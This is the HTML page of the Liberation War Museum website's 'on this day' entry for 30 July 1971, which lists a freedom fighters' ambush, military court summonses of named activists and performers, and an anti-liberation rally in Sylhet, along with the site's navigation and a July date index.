

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liberationwarmuseumbd.org/on-this-day/1971-07-30
body_size: 6679
content:
<!doctype html>
<html lang="en">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <!-- Page Title Here -->
    <title>Liberation War Museum</title>

    <!-- Meta -->
    <meta name="author" content="Asif">
    <link rel="icon" type="image/x-icon" href="https://liberationwarmuseumbd.org/front/lwm/img/site-logo.png">
    <!-- Disable screen scaling-->
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, user-scalable=0">

    <!-- Web fonts and Web Icons -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/opensans/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/ionicons.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/font-awesome.min.css">
    <!--<link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"> -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

    <!-- Vendor CSS style -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css">

    <!-- Uncomment below to load individualy vendor CSS -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/menu.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/showcase.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vegas/vegas.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/swiper.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/jquery.fullpage.min.css">

    <!-- Main CSS files -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/main.css">

    <!-- add alt layout here -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/style-default.css">
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js"></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script> -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/responsive.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LKEGY3HWXQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-LKEGY3HWXQ');
    </script>
</head>

<body class="body-page">
  <div class="page-loader" id="page-loader">
    <div>
        <div>
            <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
        </div>
      <!--<div class="icon ion-spin"></div>-->
      <!--<p>loading</p>-->
    </div>
  </div> 

    <!-- BEGIN OF site header Menu -->
    <header class="page-header navbar page-header-alpha scrolled-white menu-right topmenu-right">

        <!-- Demo -->
        <input type='checkbox' id='toggle' style='display:none;' />
        <label class='toggle-btn toggle-btn__cross' for='toggle'>
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </label>
        <nav id="navbarMenu">

            <ul class="list list-unstyled list-product-nav">
                <li> <a href="https://liberationwarmuseumbd.org" class="menu-excep">Home</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/our-museum" class="list-product-cat">About Museum<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/board-of-trustees">Founder Board of Trustees</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/our-museum">About Us</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/mission-statement">Mission Statement</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/accreditation-and-affiliations">Accreditation & Affiliations</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/liberation-war-museum-activities">Early Initiatives</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/new-museum">New Museum</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/annual-speech">Annual Speech</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/publications">Publications</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/projects-and-programs">Projects and Programs</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/reachout-program">Reachout Program</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/outreach-program">Outreach Program</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/bangladesh" class="list-product-cat">Bangladesh<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/history">History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/emergence-of-bangladesh">Emergence of Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/evolution-of-fundamental-principles-of-1972">Evolution of fundamental Principles of 1972</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/bengalis-and-bengal">Bengalis and Bengal</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/concert-for-bangladesh">Concert for Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/sector-commanders">Sector Commanders</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Activities <i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/programs">Programs's</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/press-release">Press Release</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/about-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> About CSGJ</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Activism</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/seminars"><i class="fa fa-angle-right" aria-hidden="true"></i> Seminar & Webinar</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Workshop & Training</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/research-and-publications"><i class="fa fa-angle-right" aria-hidden="true"></i> Research and Publications</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/certificate-course"><i class="fa fa-angle-right" aria-hidden="true"></i> Certificate Course</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/winter-school"><i class="fa fa-angle-right" aria-hidden="true"></i> Winter School</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteer-exchange-programs"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteer Exchange Programs</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteering-at-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteering at CSGJ</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        <li><a href="https://liberationwarmuseumbd.org/page/recent-and-upcoming-activities">Recent & Upcoming Activities</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/international-conferences">International Conferences</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/exhibition">Exhibition</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/advertisement">Advertisement</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li><a href="https://liberationwarmuseumbd.org/page/annual-reports" class="menu-excep">Annual Performence Agreement (APA)</a></li>
                <li><a href="http://library.liberationwarmuseumbd.org/" class="menu-excep">Library</a></li>
                <li><a href="https://www.liberationwarmuseumbd.org/page/Bajlur-Rahman-Smritipodok-Poriciti" class="menu-excep">বজলুর রহমান স্মৃতিপদক</a></li>
                <li> <a href="#" class="list-product-cat"> Sultana's Dream<i
                            class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanas-dream-audio-book">Sultana’s
                                Dream - Audio Book</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanar-swapno-srutigrontho">সুলতানার
                                স্বপ্ন - শ্রতিগ্রন্থ</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/818062.pdf">Sultana’s Dream -
                                eBook</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/777866.pdf">সুলতানার স্বপ্ন -
                                ই-বুক</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <!--<li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>-->
                <li> <a href="#" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <!--<li><a href="https://liberationwarmuseumbd.org/page">Today'71</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/documents">Documents</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/collection">Collection</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/oral-history">Oral History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audio-visual-archive">Audio Visual Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/photo-archive">Photo Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/archive-donors">Archive Donors</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/struggle-of-bangladesh-pictorial">Struggle of Bangladesh: Pictorial</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Donor<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/donation">Make a Donation</a></li>
                        <!--<li><a href="https://www.liberationwarmuseumbd.org/flwmb/">FLWMB</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/object-donor-list">Object Donor List</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/fund-collection-leaflet">Fund Collection Leaflet</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/tv-commercials"><i class="fa fa-angle-right" aria-hidden="true"></i> TV Commercials</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/flwmb/" class="menu-excep">FLWMB</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/contact-us" class="menu-excep">Contact Us</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/newsletter" class="menu-excep">Newsletter</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/upcoming-events" class="menu-excep">Upcoming Events</a>
                </li>

            </ul>
        </nav>
        <!-- Demo -->

        <!-- Begin of logo/brand -->
        <a class="navbar-brand" href="https://liberationwarmuseumbd.org">
            <span class="logo">
                <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
            </span>
        </a>


        <div class="all-menu-wrapper" id="navbarMenu">
            <!-- Begin of top menu -->
            <nav class="navbar-topmenu">
            </nav>
            <!-- End of top menu -->
            <!-- new menu starts -->
            <nav>
                <nav role='navigation' class='animated bounceInDown'>
                    <div id="menuToggle">
                        <input type="checkbox" />
                        <span></span>
                        <span></span>
                        <span></span>

                        <ul id="menu">
                            <div class="custom-cls">
                                <ul>
                                    <li><a href='#profile'>Home</a></li>
                                    <li class='sub-menu'><a href='#message'>About Museum<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Founder Board of Trustees</a></li>
                                            <li><a href='#settings'>About Us</a></li>
                                            <li><a href='#settings'>Mission Statement</a></li>
                                            <li><a href='#settings'>Accreditation & Affiliations</a></li>
                                            <li><a href='#settings'>Early Initiatives</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#settings'>Bangladesh<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>History</a></li>
                                            <li><a href='#settings'>Emergence of Bangladesh</a></li>
                                            <li><a href='#settings'>Evolution of fundamental Principles of 1972</a></li>
                                            <li><a href='#settings'>Bengalis and Bengal</a></li>
                                            <li><a href='#settings'>Concert for Bangladesh</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#message'>Activities<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Programs's</a></li>
                                            <li><a href='#settings'>Press Release</a></li>
                                            <li class='sub-menu'><a href='#settings'>The Center<div class='fa fa-caret-down right'></div></a>
                                                <ul>
                                                    <li><a href='#settings'>About CSGJ</a></li>
                                                    <li><a href='#settings'>Activism</a></li>
                                                    <li><a href='#settings'>Seminar & Webinar</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#settings'>Recent & Upcoming Activities</a></li>
                                            <li><a href='#settings'>International Conferences</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="sub-menu"><a href='#message'>Archive<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Today'71</a></li>
                                            <li><a href='#message'>Documents</a></li>
                                            <li><a href='#message'>Collection</a></li>
                                            <li><a href='#message'>Oral History</a></li>
                                        </ul>
                                    </li>
                                    <li class="sub-menu"><a href='#message'>Donor<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Make a Donation</a></li>
                                            <li><a href='#message'>Object Donor List</a></li>
                                            <li><a href='#message'>Fund Collection Leaflet</a></li>
                                            <li class="sub-menu"><a href='#message'>Fun Raising Campaign<div class='fa fa-caret-down right'>
                                                    </div>
                                                </a>
                                                <ul>
                                                    <li><a href='#message'>TV Commercials</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#message'>Annual Reports</a></li>
                                            <li><a href='#message'>Audit Reports</a></li>
                                        </ul>
                                    </li>
                                    <li><a href='#message'>Contact Us</a></li>
                                    <li><a href='#message'>Newsletter</a></li>
                                    <li><a href='#message'>Upcoming Events</a></li>
                                </ul>
                            </div>

                        </ul>
                    </div>
                </nav>
            </nav>
            <!-- new menu ends -->
        </div>
    </header>
    <!-- END OF site header Menu-->

    
<!-- Cover page carousel Starts -->
<div class="page-cover" id="parallax-cover">
    <!-- Cover Background -->
    <div data-depth="0.2" class="cover-bg bg-img" data-image-src="https://liberationwarmuseumbd.org/front/lwm/img/bg-default.jpg"></div>

    <!-- Transluscent mask as filter -->
    <!-- <div class="cover-bg-mask bg-color" data-bgcolor="rgba(2, 3, 10, 0.7) data-bgcolor="#434241a6""></div> -->
    <div class="cover-bg-mask bg-color" style="background: rgb(255,255,255);
    background: linear-gradient(90deg, rgba(255,255,255,0.5805672610841212) 7%, rgba(131,125,125,0.7514356084230567) 34%, rgba(135,130,130,0.8130602582830007) 59%);">
    </div>


</div>

<main class="page-main page-fullpage main-anim" id="mainpage">

    <!-- Begin of home section -->
    <div class="section section-home fullscreen-md fp-auto-height-responsive main-home section-centered" data-section="home">
        <!-- Begin of section wrapper -->
        <div class="section-wrapper fullwidth with-margin v-center">
            <!-- content -->
            <div class="section-content anim">
                <div class="container-fluid inner-page">
                    <div class="container">


                        <div class="row mb-5">
                            <div class="col-sm-6 ip-left-title">
                                <p>৩০ জুলাই, ১৯৭১</p>
                                <!--<hr>-->
                            </div> 
                            <div class="col-sm-6 text-end">
                                <div class="ip-top-right">
                                    <p><a href="https://liberationwarmuseumbd.org">Home</a></p>
                                    <p> <i class="fa fa-angle-right"></i> </p>
                                    <p>৩০ জুলাই, ১৯৭১</p>
                                </div>
                                <!--<hr>-->
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-sm-6">
                                <img class="ip-half-img" src="https://liberationwarmuseumbd.org/front/lwm/img/calendar-icon.png" class="img-fluid" alt="Responsive image">
                            </div>
                            <div class="col-sm-1"></div>
                            <div class="col-sm-5">
                                <div class="ip-box-title ip-small-card">
                                    <h2>৩০ জুলাই, ১৯৭১</h2>
                                    <!-- <h4 class="anim-2">We build things</h4> -->
                                    <p class="anim-2">The court also summons 13 youths who took part in the freedom fight. The youths are – Mohammad Idris (Chandpur), Abdul Wahab (daudkandi), Abdur Rhaman (Begumganj), Bhulu (Senbagh), Mujibur rahman (Debidwar), Kalugaji, Shafi, Kafi, Sadi, Mannan, Barek, Khaleq and Sharafat (rest of all are residents of Raipura, Dhaka). If they do not appear before the court, the trial would be held in their absence, the court decided.</p>
                                    <img class="lily3" src="https://liberationwarmuseumbd.org/front/lwm/img/lily.png" alt="">
                                </div>
                            </div>
                        </div>


                        <!-- <div class="col-sm-12">
                            <div class="block-title">
                                <h2 class="display-4 display-title text-center text-white anim-2 ip-title">৩০ জুলাই, ১৯৭১</h2>
                            </div>
                        </div> -->
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="content ip-big-card">
                                    <h2 class="bodyHeading">৩০ জুলাই, ১৯৭১</h2>
                                    <style>
                                        {
                                            ! ! $post->content_css ! !
                                        }
                                    </style>
                                    
                                    <h4>July 30, 1971</h4>
<p>&nbsp;</p>
<ul>
<li>Freedom fighters kill six Pakistan soldiers and detain a driver after ambushing at jeep of C Company of 29 Beluch Regiment at Nankara area, four mile away off Chouddogram. The fighters also seize huge firearms and explosives of Pakistan soldiers.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Military Court no-1 in Dhaka summons actress Kabari Chowdhury, singer Abdul Jabbar, student leader and freedom fighter Mahasin Mantu, Kamrul Anam Khan Khasru and Abdul Gani on August 16. Otherwise, trial will be held in absentia, the court decides.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>The court also summons 13 youths who took part in the freedom fight. The youths are &ndash; Mohammad Idris (Chandpur), Abdul Wahab (daudkandi), Abdur Rhaman (Begumganj), Bhulu (Senbagh), Mujibur rahman (Debidwar), Kalugaji, Shafi, Kafi, Sadi, Mannan, Barek, Khaleq and Sharafat (rest of all are residents of Raipura, Dhaka). If they do not appear before the court, the trial would be held in their absence, the court decided.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Anti-liberation forces hold a rally at Sylhet register ground presided over by Dr Abdul Majid.</li>
</ul>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    
                    <!--footer-->
                    
                <div class="container-fluid">
    <!-- style="margin-top:170px; margin-bottom: 0 !important; padding-bottom: 0 !important;" -->
    <div class="row last-section">
        <div class="col-lg-5 col-md-12">
            <p class="f-left">© 2026 Liberation War Museum, All rights reserved</p>
        </div>
        
        
        <div class="col-lg-3 col-md-12">
            <div class="icons icons-margin">
                <a class="" href="https://www.facebook.com/liberationwarmuseum.official">
                    <i class="fa fa-facebook-official" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.instagram.com/liberationwarmuseum.official/">
                    <i class="fa fa-instagram" aria-hidden="true"></i>
                </a>
                <a class="" href="https://twitter.com/lwmbangladesh">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.linkedin.com/company/lwmbangladesh">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
                <a class="" href="https://vimeo.com/liberationwarmuseum">
                    <i class="fa fa-vimeo" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.youtube.com/liberationwarmuseum">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>
        </div>
        
        
        <div class="col-lg-4 col-md-12">
            <p class="f-left">Powered by - <span><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt="" width="200px"></span></p> 
        </div>
    </div>
</div>


                </div>
            </div>
            <!-- Arrows scroll down/up -->
        </div>

        <!-- End of section wrapper -->

    </div>
    <!-- End of home section -->
    

<!-- Float Nav Starts Here -->
<div class="float-nav">
  <a href="#" class="menu-btn">
    <ul>
      <li class="line"></li>
      <li class="line"></li>
      <li class="line"></li>
    </ul>
    <div class="menu-txt">menu</div>
  </a>
</div>

<div class="main-nav">
  <ul>      
      <!-- generate date from db -->
    
       
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-01"> ১ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-02"> ২ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-03"> ৩ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-04"> ৪ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-05"> ৫ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-06"> ৬ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-06"> ৭ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-08"> ৮ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-09"> ৯ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-10"> ১০ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-11"> ১১ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-12"> ১২ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-13"> ১৩ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-14"> ১৪ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-15"> ১৫ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-16"> ১৬ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-17"> ১৭ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-18"> ১৮ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-19"> ১৯ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-20"> ২০ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-21"> ২১ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-22"> ২২ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-23"> ২৩ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-24"> ২৪ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-25"> ২৫ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-26"> ২৬ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-27"> ২৭ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-28"> ২৮ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-29"> ২৯ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-30"> ৩০ জুলাই, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-07-31"> ৩১ জুলাই, ১৯৭১</a></li>
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
